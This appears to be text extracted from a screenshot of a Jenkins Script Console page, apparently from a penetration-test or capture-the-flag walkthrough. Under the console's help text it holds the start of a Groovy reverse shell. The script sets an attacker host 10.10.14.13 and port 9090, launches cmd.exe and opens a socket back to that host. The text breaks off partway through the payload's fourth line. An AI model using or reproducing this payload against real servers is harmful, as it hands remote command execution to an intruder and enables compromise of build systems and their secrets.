 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to
the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.13";
2 int port=9090;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p
5